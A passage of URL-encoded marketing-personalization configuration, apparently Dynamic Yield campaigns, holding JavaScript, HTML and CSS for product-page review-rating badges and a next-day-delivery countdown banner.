7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22starThreshold%22:%7B%22value%22:%223.5%22%7D%7D,%22rcom%22:%7B%7D%7D","const%20ppTemplate%20=%20document.querySelector('.dy-sp$%7BdyVariationId%7D');%0A%0Alet%20updatedString;%0Alet%20nativeSku%20=%20DY.recommendationContext.data%5B0%5D;%0A%0Aconst%20starThreshold%20=%20parseInt('$%7BstarThreshold%7D');%0A%0ADY.API('callback',%20function()%20%7B%0A%20%20checkSku(nativeSku);%0A%7D);%0A%0A//function%20to%20check%20if%20numbered%0Afunction%20checkSku(sku)%7B%0A%20%20%20%20const%20noLettersPattern%20=%20/%5E%5B0-9-%5D+$/;%0A%20%20%20%20if%20(noLettersPattern.test(sku))%20%7B%0A%20%20%20%20%20%20%20%20updateOldSku(sku);%0A%20%20%20%20%20%20%20%20console.log(sku);%0A%20%20%20%20%7Delse%7B%0A%20%20%20%20%20%20%20%20document.querySelectorAll('button.color-attribute').forEach(button%20=%3E%20%7B%0A%09%09%20%20%20%20button.addEventListener('click',%20updateBraColor);%0A%09%09%7D)%0A%09%09console.log('not%20tested')%0A%20%20%20%20%7D%0A%7D%0A%0A//function%20to%20update%20numbered%20%0Afunction%20updateOldSku(sku)%7B%0A%09const%20sizeAttributeElement%20=%20document.querySelector('.size-attribute:not(.disabled)');%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20if%20(sizeAttributeElement)%20%7B%0A%20%20%20%20%20%20%20%09let%20dataValue%20=%20%20sizeAttributeElement.getAttribute('data-truefit-value');%0A%20%20%20%20%20%20%20%09const%20sizeMap%20=%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20SMALL%22:%20%22XS%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22SMALL%22:%20%22S%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22MEDIUM%22:%20%22M%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22LARGE%22:%20%22L%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20LARGE%22:%20%22XL%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22XX%20LARGE%22:%20%22XXL%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20SMALL%20-%20SMALL%22:%20%22XS-S%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22MEDIUM-LARGE%22:%20%22M-L%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20LARGE%20-%20XX%20LARGE%22:%20%22XL-2XL%22%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D;%0A%20%20%20%20%20%20%20%09if%20(dataValue.includes('/'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20dataValue%20=%20dataValue%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20.replace(/%5Cs+/g,%20'')%20//%20Remove%20all%20spaces%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20.replace('/',%20'-');%20%20//%20Replace%20'/'%20with%20'-'%0A%20%20%20%20%20%20%20%20%7Delse%20if%20(sizeMap%5BdataValue%5D)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20dataValue%20=%20sizeMap%5BdataValue%5D;%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20console.log(dataValue)%0A%20%20%20%20%20%20%20%09%0A%20%20%20%20%20%20%20%20updatedString%20=%20sku%20+%20dataValue;%0A%20%20%20%20%20%20%20%20console.log(updatedString);%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20updatedString%20=%20sku;%0A%20%20%20%20%20%20%20%20console.log(updatedString);%0A%20%20%20%20%7D%0A%20%20%20%20callAPI(updatedString);%20%0A%7D%0A%0A//function%20to%20call%20DY%20%0Afunction%20callAPI(updatedSku)%7B%0A%09DY.ServerUtil.getProductsData(%5BupdatedSku%5D,%20%5B'daily'%5D,%20'purchase',%20true,%20function(err,%20res)%20%7B%20%0A%09%09if%20(err)%20%7B%0A%20%20%20%20%20%20console.error('Error%20fetching%20product%20data:',%20err);%0A%20%20%20%20%20%20return;%20%0A%20%20%20%20%7D%0A%20%20%20%20console.log(res);%0A%20%20%20%20let%20productDataKey%20=%20Object.keys(res)%5B0%5D;%0A%20%20%20%20console.log(productDataKey);%0A%20%20%0A%20%20%20%20let%20reviewStars;%0A%20%20%20%20let%20reviewCount;%0A%0A%20%20%20%20if%20(res%5BproductDataKey%5D%20&&%20res%5BproductDataKey%5D.productData%20&&%20res%5BproductDataKey%5D.productData.yotpoRatingAvg%20&&%20res%5BproductDataKey%5D.productData.yotpoRatingCount)%20%7B%0A%20%20%20%20%20%20reviewStars%20=%20res%5BproductDataKey%5D.productData.yotpoRatingAvg;%20%0A%20%20%20%20%20%20reviewCount%20=%20res%5BproductDataKey%5D.productData.yotpoRatingCount;%20%0A%20%20%20%20%7D%0A%0A%20%20%20%20//Add%20weekly%20number%20and%20hide%20if%20under%20threshold%0A%20%20%20%20if%20(reviewStars%20!==%20undefined%20&&%20reviewCount%20!==%20undefined)%20%7B%0A%20%20%20%20%20%20const%20ppTextElement%20=%20document.querySelector('.dy-sp$%7BdyVariationId%7D%20.dy-sp__text');%0A%20%20%20%20%20%20if%20(ppTextElement)%20%7B%0A%20%20%20%20%20%20%20%20%20%20ppTextElement.innerHTML%20=%20reviewStars%20+%20'/5%20stars%20from%20real%20customers';%0A%20%20%20%20%20%20%20%20%20%20if(reviewStars%20%3C=%20starThreshold)%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTemplate.classList.add('dy-hidden');%0A%20%20%20%20%20%20%20%20%20%20%7Delse%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTemplate.classList.remove('dy-hidden');%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20console.warn('Review%20numbers%20not%20found%20in%20the%20response');%0A%20%20%20%20%7D%0A%09%7D);%0A%7D%0A%0A//function%20to%20update%20colours%20on%20click.%20%0Afunction%20updateBraColor(event)%20%7B%0A%20%20%20%20//check%20if%20a%20size%20is%20selected%0A%20%20%20%20let%20isSizeSelected%20=%20document.querySelector('.size-attribute.selected')%20!==%20null;%0A%20%20%20%20%0A%20%20%20%20if(!isSizeSelected)%7B%0A%20%20%20%20%20%20%20%20//colour%20selected%0A%20%20%20%20%20%20%20%20let%20colorAttribute%20=%20event.currentTarget.querySelector('span').getAttribute('data-attr-value');%0A%20%20%20%20%20%0A%20%20%20%20%20%20%20%20//format%20to%20all%20caps%0A%20%20%20%20%20%20%20%20let%20formattedColor%20=%20colorAttribute.toUpperCase().replace(/%5Cs+/g,%20'-');%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20//get%20original%20sku%0A%20%20%20%20%20%20%20%20let%20originalString%20=%20DY.recommendationContext.data%5B0%5D;%0A%0A%20%20%20%20%20%20%20%20let%20originalColor%20=%20extractColorFromSku(originalString);%0A%0A%20%20%20%20%20%20%20%20updatedString%20=%20originalString.replace(originalColor,%20formattedColor);%0A%0A%20%20%20%20%20%20%20%20callAPI(updatedString);%0A%20%20%20%20%7D%0A%7D%0A%0A//function%20to%20get%20original%20colour%0Afunction%20extractColorFromSku(sku)%20%7B%0A%20%20%20%20const%20parts%20=%20sku.split('-');%0A%20%20%20%20const%20twoPartColorPrefixes%20=%20%5B%22DARK%22,%20%22LIGHT%22,%20%22PALE%22,%20%22DEEP%22,%20%22MID%22%5D;%0A%20%20%20%20%0A%20%20%20%20if%20(parts.length%20%3E%201%20&&%20twoPartColorPrefixes.includes(parts%5Bparts.length%20-%202%5D.toUpperCase()))%20%7B%0A%20%20%20%20%20%20%20%20return%20parts%5Bparts.length%20-%202%5D%20+%20'-'%20+%20parts%5Bparts.length%20-%201%5D;%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20return%20parts%5Bparts.length%20-%201%5D;%0A%20%20%20%20%7D%0A%7D%0A%0A%0A%0A%0A%0A%0A%0A%0A%0A","Review%20Count","%3Cdiv%20class=%22dy-sp$%7BdyVariationId%7D%20dy-sp--desktop%20dy-hidden%22%3E%0A%20%20%3Cp%20class=%22dy-sp__content%22%3E%0A%20%20%20%20%3Cspan%20class=%22dy-sp__icon-wrapper%22%3E%0A%20%20%20%20%20%20%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20640%20640%22%3E%3C!--!Font%20Awesome%20Free%20v7.0.1%20by%20@fontawesome%20-%20https://fontawesome.com%20License%20-%20https://fontawesome.com/license/free%20Copyright%202025%20Fonticons,%20Inc.--%3E%3Cpath%20d=%22M320%2080C377.4%2080%20424%20126.6%20424%20184C424%20241.4%20377.4%20288%20320%20288C262.6%20288%20216%20241.4%20216%20184C216%20126.6%20262.6%2080%20320%2080zM96%20152C135.8%20152%20168%20184.2%20168%20224C168%20263.8%20135.8%20296%2096%20296C56.2%20296%2024%20263.8%2024%20224C24%20184.2%2056.2%20152%2096%20152zM0%20480C0%20409.3%2057.3%20352%20128%20352C140.8%20352%20153.2%20353.9%20164.9%20357.4C132%20394.2%20112%20442.8%20112%20496L112%20512C112%20523.4%20114.4%20534.2%20118.7%20544L32%20544C14.3%20544%200%20529.7%200%20512L0%20480zM521.3%20544C525.6%20534.2%20528%20523.4%20528%20512L528%20496C528%20442.8%20508%20394.2%20475.1%20357.4C486.8%20353.9%20499.2%20352%20512%20352C582.7%20352%20640%20409.3%20640%20480L640%20512C640%20529.7%20625.7%20544%20608%20544L521.3%20544zM472%20224C472%20184.2%20504.2%20152%20544%20152C583.8%20152%20616%20184.2%20616%20224C616%20263.8%20583.8%20296%20544%20296C504.2%20296%20472%20263.8%20472%20224zM160%20496C160%20407.6%20231.6%20336%20320%20336C408.4%20336%20480%20407.6%20480%20496L480%20512C480%20529.7%20465.7%20544%20448%20544L192%20544C174.3%20544%20160%20529.7%20160%20512L160%20496z%22/%3E%3C/svg%3E%0A%20%20%20%20%3C/span%3E%0A%20%20%20%20%3Cspan%20class=%22dy-sp__text%22%3E%3C/span%3E%0A%20%20%3C/p%3E%0A%3C/div%3E","const%20ppTemplate%20=%20document.querySelector('.dy-sp$%7BdyVariationId%7D');%0A%0Alet%20updatedString;%0Alet%20nativeSku%20=%20DY.recommendationContext.data%5B0%5D;%0A%0Aconst%20countThreshold%20=%20parseInt('$%7BcountThreshold%7D');%0A%0ADY.API('callback',%20function()%20%7B%0A%20%20checkSku(nativeSku);%0A%7D);%0A%0A//function%20to%20check%20if%20numbered%0Afunction%20checkSku(sku)%7B%0A%20%20%20%20const%20noLettersPattern%20=%20/%5E%5B0-9-%5D+$/;%0A%20%20%20%20if%20(noLettersPattern.test(sku))%20%7B%0A%20%20%20%20%20%20%20%20updateOldSku(sku);%0A%20%20%20%20%20%20%20%20console.log(sku);%0A%20%20%20%20%7Delse%7B%0A%20%20%20%20%20%20%20%20document.querySelectorAll('button.color-attribute').forEach(button%20=%3E%20%7B%0A%09%09%20%20%20%20button.addEventListener('click',%20updateBraColor);%0A%09%09%7D)%0A%09%09console.log('not%20tested')%0A%20%20%20%20%7D%0A%7D%0A%0A//function%20to%20update%20numbered%20%0Afunction%20updateOldSku(sku)%7B%0A%09const%20sizeAttributeElement%20=%20document.querySelector('.size-attribute:not(.disabled)');%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20if%20(sizeAttributeElement)%20%7B%0A%20%20%20%20%20%20%20%09let%20dataValue%20=%20%20sizeAttributeElement.getAttribute('data-truefit-value');%0A%20%20%20%20%20%20%20%09const%20sizeMap%20=%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20SMALL%22:%20%22XS%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22SMALL%22:%20%22S%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22MEDIUM%22:%20%22M%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22LARGE%22:%20%22L%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20LARGE%22:%20%22XL%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22XX%20LARGE%22:%20%22XXL%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20SMALL%20-%20SMALL%22:%20%22XS-S%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22MEDIUM-LARGE%22:%20%22M-L%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20LARGE%20-%20XX%20LARGE%22:%20%22XL-2XL%22%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D;%0A%20%20%20%20%20%20%20%09if%20(dataValue.includes('/'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20dataValue%20=%20dataValue%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20.replace(/%5Cs+/g,%20'')%20//%20Remove%20all%20spaces%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20.replace('/',%20'-');%20%20//%20Replace%20'/'%20with%20'-'%0A%20%20%20%20%20%20%20%20%7Delse%20if%20(sizeMap%5BdataValue%5D)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20dataValue%20=%20sizeMap%5BdataValue%5D;%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20console.log(dataValue)%0A%20%20%20%20%20%20%20%09%0A%20%20%20%20%20%20%20%20updatedString%20=%20sku%20+%20dataValue;%0A%20%20%20%20%20%20%20%20console.log(updatedString);%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20updatedString%20=%20sku;%0A%20%20%20%20%20%20%20%20console.log(updatedString);%0A%20%20%20%20%7D%0A%20%20%20%20callAPI(updatedString);%20%0A%7D%0A%0A//function%20to%20call%20DY%20%0Afunction%20callAPI(updatedSku)%7B%0A%09DY.ServerUtil.getProductsData(%5BupdatedSku%5D,%20%5B'daily'%5D,%20'purchase',%20true,%20function(err,%20res)%20%7B%20%0A%09%09if%20(err)%20%7B%0A%20%20%20%20%20%20console.error('Error%20fetching%20product%20data:',%20err);%0A%20%20%20%20%20%20return;%20%0A%20%20%20%20%7D%0A%20%20%20%20console.log(res);%0A%20%20%20%20let%20productDataKey%20=%20Object.keys(res)%5B0%5D;%0A%20%20%20%20console.log(productDataKey);%0A%20%20%0A%20%20%20%20let%20reviewStars;%0A%20%20%20%20let%20reviewCount;%0A%0A%20%20%20%20if%20(res%5BproductDataKey%5D%20&&%20res%5BproductDataKey%5D.productData%20&&%20res%5BproductDataKey%5D.productData.yotpoRatingAvg%20&&%20res%5BproductDataKey%5D.productData.yotpoRatingCount)%20%7B%0A%20%20%20%20%20%20reviewStars%20=%20res%5BproductDataKey%5D.productData.yotpoRatingAvg;%20%0A%20%20%20%20%20%20reviewCount%20=%20res%5BproductDataKey%5D.productData.yotpoRatingCount;%20%0A%20%20%20%20%7D%0A%0A%20%20%20%20if%20(reviewStars%20!==%20undefined%20&&%20reviewCount%20!==%20undefined)%20%7B%0A%20%20%20%20%20%20const%20ppTextElement%20=%20document.querySelector('.dy-sp$%7BdyVariationId%7D%20.dy-sp__text');%0A%20%20%20%20%20%20if%20(ppTextElement)%20%7B%0A%20%20%20%20%20%20%20%20%20%20ppTextElement.textContent%20=%20'Top%20rated%20by%20'%20+%20reviewCount%20+%20'%20customers';%20%0A%20%20%20%20%20%20%20%20%20%20if(reviewCount%20%3C=%20countThreshold)%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTemplate.classList.add('dy-hidden');%0A%20%20%20%20%20%20%20%20%20%20%7Delse%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTemplate.classList.remove('dy-hidden');%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20console.warn('Weekly%20number%20not%20found%20in%20the%20response');%0A%20%20%20%20%7D%0A%09%7D);%0A%7D%0A%0A//function%20to%20update%20colours%20on%20click.%20%0Afunction%20updateBraColor(event)%20%7B%0A%20%20%20%20//check%20if%20a%20size%20is%20selected%0A%20%20%20%20let%20isSizeSelected%20=%20document.querySelector('.size-attribute.selected')%20!==%20null;%0A%20%20%20%20%0A%20%20%20%20if(!isSizeSelected)%7B%0A%20%20%20%20%20%20%20%20//colour%20selected%0A%20%20%20%20%20%20%20%20let%20colorAttribute%20=%20event.currentTarget.querySelector('span').getAttribute('data-attr-value');%0A%20%20%20%20%20%0A%20%20%20%20%20%20%20%20//format%20to%20all%20caps%0A%20%20%20%20%20%20%20%20let%20formattedColor%20=%20colorAttribute.toUpperCase().replace(/%5Cs+/g,%20'-');%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20//get%20original%20sku%0A%20%20%20%20%20%20%20%20let%20originalString%20=%20DY.recommendationContext.data%5B0%5D;%0A%0A%20%20%20%20%20%20%20%20let%20originalColor%20=%20extractColorFromSku(originalString);%0A%0A%20%20%20%20%20%20%20%20updatedString%20=%20originalString.replace(originalColor,%20formattedColor);%0A%0A%20%20%20%20%20%20%20%20callAPI(updatedString);%0A%20%20%20%20%7D%0A%7D%0A%0A//function%20to%20get%20original%20colour%0Afunction%20extractColorFromSku(sku)%20%7B%0A%20%20%20%20const%20parts%20=%20sku.split('-');%0A%20%20%20%20const%20twoPartColorPrefixes%20=%20%5B%22DARK%22,%20%22LIGHT%22,%20%22PALE%22,%20%22DEEP%22,%20%22MID%22%5D;%0A%20%20%20%20%0A%20%20%20%20if%20(parts.length%20%3E%201%20&&%20twoPartColorPrefixes.includes(parts%5Bparts.length%20-%202%5D.toUpperCase()))%20%7B%0A%20%20%20%20%20%20%20%20return%20parts%5Bparts.length%20-%202%5D%20+%20'-'%20+%20parts%5Bparts.length%20-%201%5D;%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20return%20parts%5Bparts.length%20-%201%5D;%0A%20%20%20%20%7D%0A%7D%0A%0A%0A%0A%0A%0A%0A%0A%0A%0A","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22countThreshold%22:%7B%22value%22:%2250%22%7D%7D,%22rcom%22:%7B%7D%7D","PDP: Next Day Delivery Clock","div#maincontent > div.ds-product-detail.product-detail.ppd-wpl-shared > div:nth-child(1) > div:nth-child(2) > div.ds-col-12.ds-col-5-md.ds-product-information > div.attributes > div.discreet-deliver > div > div.row","Get%20it%20tomorrow!%20Variation","%3Cdiv%20id=%22dy_countdown_banner_$%7BdyVariationId%7D%22%20class=%22dy_countdown_banner%22%3E%0D%0A%09%3Cspan%20id=%22dy_countdown_banner_title_$%7BdyVariationId%7D%22%3E$%7BTitle%7D%3C/span%3E%0D%0A%09%3Cspan%20class=%22DY-wrapper%22%3E%3Ctime%20id=%22count-down%22%3E%3C/time%3E%3C/span%3E%0D%0A%3C/div%3E","#dy_countdown_banner_$%7BdyVariationId%7D%20%7B%0D%0A%20%20text-align:center;%0D%0A%20%20color:$%7BText%20Color%7D;%0D%0A%20%20line-height:1.3;%0D%0A%20%20text-align:center;%0D%0A%20%20font-size:16px;%0D%0A%20%20letter-spacing:0.7px;%0D%0A%20%20padding:10px%2010px%2010px;%0D%0A%20%20background:%20#CEE7E3;%0D%0A%20%20margin-top:%20%2010px;%0D%0A%20%20border-radius:%207px;%0D%0A%7D%0D%0A%0D%0A#dy_countdown_banner_title_$%7BdyVariationId%7D%20%7B%0D%0A%20%20display:block;%0D%0A%20%20vertical-align:middle;%0D%0A%20%20padding:3px%2010px%200%2010px;%0D%0A%20%20font-weight:%20500;%0D%0A%7D%0D%0A#dy_countdown_banner_title_$%7BdyVariationId%7D%20b%7B%0D%0A%20%20font-family:%20'FUTURAPT-HEAVY',%20futura-pt,%20futura-fallback;%0D%0A%7D%0D%0A%20%20%0D%0A#count-down%20%7B%0D%0A%20%20text-align:center;%0D%0A%20%20display:inline-block;%0D%0A%20%20vertical-align:middle;%0D%0A%20%20padding:0%2010px%203px%2010px;%0D%0A%7D%0D%0A#count-down%20ul%20%7B%0D%0A%20%20display:%20flex;%0D%0A%20%20align-items:center;%0D%0A%20%20list-style:%20none%20outside%20none;%0D%0A%20%20margin:%200%20auto;%0D%0A%20%20padding:%200;%0D%0A%7D%0D%0A#count-down%20ul:after%20%7B%0D%0A%20%20clear:%20both;%0D%0A%20%20content:%20%22%22;%0D%0A%20%20display:%20table;%0D%0A%7D%0D%0A#count-down%20li%20%7B%0D%0A%20%20display:%20inline-block;%0D%0A%20%20position:%20relative;%0D%0A%20%20text-align:%20center;%0D%0A%20%20border-radius:5px;%0D%0A%20%20margin:0px%203px;%0D%0A%20%20vertical-align:text-bottom;%0D%0A%20%20font-weight:%20600;%0D%0A%20%20font-family:%20'FUTURAPT-HEAVY',%20futura-pt,%20futura-fallback;%0D%0A%7D%0D%0A#count-down%20li:nth-of-type(even)%7B%0D%0A%20%20background:none;%0D%0A%20%20width:unset;%0D%0A%7D%0D%0A#count-down%20li%20:first-child%7B%0D%0A%20%20line-height:1;%0D%0A%7D%0D%0A%0D%0A#count-down%20li%20div%7B%0D%0A%20%20display:inline-block;%0D%0A%7D%0D%0A%0D%0A#count-down%20li%20:after%20%7B%0D%0A%20%20%20%20content:%20%22%20%22;%0D%0A%20%20%20%20position:relative;%0D%0A%7D%0D%0A%0D%0A%0D%0A#count-down%20li%20:last-child%7B%0D%0A%7D%0D%0A%0D%0A#count-down%20div%20%7B%0D%0A%20%20background:%20none;%0D%0A%20%20color:$%7BText%20Color%7D;%0D%0A%20%20-moz-transition:%20all%201s%20ease-in-out;%0D%0A%20%20-o-transition:%20all%201s%20ease-in-out;%0D%0A%20%20-webkit-transition:%20all%201s%20ease-in-out;%0D%0A%20%20transition:%20all%201s%20ease-in-out;%0D%0A%20%20border-radius:3px;%0D%0A%7D%0D%0A%0D%0A#dy_countdown_banner_$%7BdyVariationId%7D%20button%7B%0D%0A%20%20%20%20display:%20block;%0D%0A%20%20%20%20margin:16px%20auto;%0D%0A%20%20%20%20cursor:%20pointer;%0D%0A%20%20%20%20display:%20-webkit-box;%0D%0A%20%20%20%20display:%20-ms-flexbox;%0D%0A%20%20%20%20display:%20flex;%0D%0A%20%20%20%20-webkit-box-align:%20center;%0D%0A%20%20%20%20-ms-flex-align:%20center;%0D%0A%20%20%20%20align-items:%20center;%0D%0A%20%20%20%20-webkit-box-pack:%20center;%0D%0A%20%20%20%20-ms-flex-pack:%20center;%0D%0A%20%20%20%20justify-content:%20center;%0D%0A%20%20%20%20width:%20100%25;%0D%0A%20%20%20%20max-width:%20300px;%0D%0A%20%20%20%20padding:%208px%2015px%207px;%0D%0A%20%20%20%20font-weight:%20450;%0D%0A%20%20%20%20font-size:%2016px;%0D%0A%20%20%20%20line-height:%20120%25;%0D%0A%20%20%20%20background-color:%20#3b3935;%0D%0A%20%20%20%20color:%20#fff;%0D%0A%20%20%20%20border-radius:%2020px;%0D%0A%20%20%20%20text-align:%20center;%0D%0A%20%20%20%20text-decoration:%20none;%0D%0A%20%20%20%20border:%20none;%0D%0A%20%20%20%20outline:%20none;%0D%0A%20%20%20%20min-height:%2035px;%0D%0A%20%20%20%20text-transform:%20none;%0D%0A%20%20%20%20letter-spacing:%20normal;%0D%0A%20%20%20%20-webkit-transition:%20all%20.3s;%0D%0A%20%20%20%20transition:%20all%20.3s;%0D%0A%7D%0D%0A#dy_countdown_banner_$%7BdyVariationId%7D%20button:hover%7B%0D%0A%20%20%20%20background-color:%20#c4c4c2;%0D%0A%20%20%20%20color:%20#3b3935;%0D%0A%7D%0D%0A%0D%0A","var%20run%20=%20function()%20%7B%0A%20%20(function()%7B%0A%20%20%20%20Element.prototype.countdown%20=%20function(options,%20callback)%7B%0A%20%20%20%20%20%20var%20extend%20=%20function(out)%20%7B%0A%20%20%20%20%20%20%20%20out%20=%20out%20%7C%7C%20%7B%7D;%0A%20%20%20%20%20%20%20%20for%20(var%20i%20=%201;%20i%20%3C%20arguments.length;%20i++)%20%7B%0A%20%20%20%20%20%20%20%20%20%20if%20(!arguments%5Bi%5D)%0A%20%20%20%20%20%20%20%20%20%20%20%20continue;%0A%20%20%20%20%20%20%20%20%20%20for%20(var%20key%20in%20arguments%5Bi%5D)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(arguments%5Bi%5D.hasOwnProperty(key))%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20out%5Bkey%5D%20=%20arguments%5Bi%5D%5Bkey%5D;%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20return%20out;%0A%20%20%20%20%20%20%7D;%0A%0A%20%20%20%20%20%20var%20obj%20=%20this;%0A%20%20%20%20%20%20var%20settings%20=%7B%0A%20%20%20%20%20%20%20%20%22numberFormat%22:%20null%0A%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%20interval%20=%20%22%22;%0A%0A%20%20%20%20%20%20if(options)%7B%0A%20%20%20%20%20%20%20%20extend(settings,%20options);%0A%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20function%20init()%20%7B%0A%20%20%20%20%20%20%20%20var%20newObj%20=%20document.createElement(%22ul%22);%0A%20%20%20%20%20%20%20%20newObj.innerHTML%20=%20'%3Cli%3E%3Cdiv%20class=%22hours%22%3E%3C/div%3E%3Cdiv%20class=%22time-label%22%3Eh%3C/div%3E%3C/li%3E%3Cli%3E%3Cdiv%20class=%22minutes%22%3E%3C/div%3E%3Cdiv%20class=%22time-label%22%3Em%3C/div%3E%3C/li%3E%3Cli%3E%3Cdiv%20class=%22seconds%22%3E%3C/div%3E%3Cdiv%20class=%22time-label%22%3Es%3C/div%3E%3C/li%3E';%0A%20%20%20%20%20%20%20%20obj.appendChild(newObj);%0A%20%20%20%20%20%20%20%20countdown_process();%0A%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20function%20countdown_process()%20%7B%0A%20%20%20%20%20%20%20%20var%20now%20=%20new%20Date();%0A%20%20%20%20%20%20%20%20var%20targetTime%20=%20new%20Date(now.getFullYear(),%20now.getMonth(),%20now.getDate(),%2019,%200,%200);%20//%207%20PM%0A%20%20%20%20%20%20%20%20var%20seconds%20=%20Math.floor((targetTime%20-%20now)%20/%201000);%0A%20%20%20%20%20%20%20%20var%20hoursNode%20=%20obj.querySelector(%22.hours%22);%0A%20%20%20%20%20%20%20%20var%20minutesNode%20=%20obj.querySelector(%22.minutes%22);%0A%20%20%20%20%20%20%20%20var%20secondsNode%20=%20obj.querySelector(%22.seconds%22);%0A%0A%20%20%20%20%20%20%20%20if%20(seconds%20%3C=%200)%20%7B%0A%20%20%20%20%20%20%20%20%20%20//%20If%20the%20target%20time%20has%20passed%20for%20the%20day,%20calculate%20the%20time%20until%20the%20next%20day%20at%206%20PM%0A%20%20%20%20%20%20%20%20%20%20targetTime.setDate(targetTime.getDate()%20+%201);%0A%20%20%20%20%20%20%20%20%20%20seconds%20=%20Math.floor((targetTime%20-%20now)%20/%201000);%0A%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20var%20hours%20=%20Math.floor(seconds%20/%203600);%0A%20%20%20%20%20%20%20%20seconds%20-=%20hours%20*%203600;%0A%20%20%20%20%20%20%20%20var%20minutes%20=%20Math.floor(seconds%20/%2060);%0A%20%20%20%20%20%20%20%20seconds%20-=%20minutes%20*%2060;%0A%0A%20%20%20%20%20%20%20%20if%20(settings.numberFormat%20===%20%22true%22)%20%7B%0A%20%20%20%20%20%20%20%20%20%20hours%20=%20(String(hours).length%20%3E=%202)%20?%20hours%20:%20%220%22%20+%20hours;%0A%20%20%20%20%20%20%20%20%20%20minutes%20=%20(String(minutes).length%20%3E=%202)%20?%20minutes%20:%20%220%22%20+%20minutes;%0A%20%20%20%20%20%20%20%20%20%20seconds%20=%20(String(seconds).length%20%3E=%202)%20?%20seconds%20:%20%220%22%20+%20seconds;%0A%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20hoursNode.textContent%20=%20hours;%0A%20%20%20%20%20%20%20%20minutesNode.textContent%20=%20minutes;%0A%20%20%20%20%20%20%20%20secondsNode.textContent%20=%20seconds;%0A%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20init();%0A%20%20%20%20%20%20interval%20=%20setInterval(countdown_process,%201000);%0A%20%20%20%20%7D;%0A%20%20%7D)();%20//end%20plugin%0A%0A%20%20document.querySelector(%22#dy_countdown_banner_$%7BdyVariationId%7D%20#count-down%22)%0A%20%20%20%20.countdown(%7B%0A%20%20%20%20%20%20numberFormat:%20%22true%22%0A%20%20%20%20%7D,%20function()%7B%7D);%0A%7D;%0A%0Arun();%0A%0Aconst%20countdownBanner%20=%20document.getElementById('dy_countdown_banner_$%7BdyVariationId%7D');%0A%09%0A%0A","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22%253Cb%253EWant%2520it%2520Tomorrow%253F%253C/b%253E%253Cbr/%253EOrder%2520with%2520Express%2520Delivery%2520within%2520%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D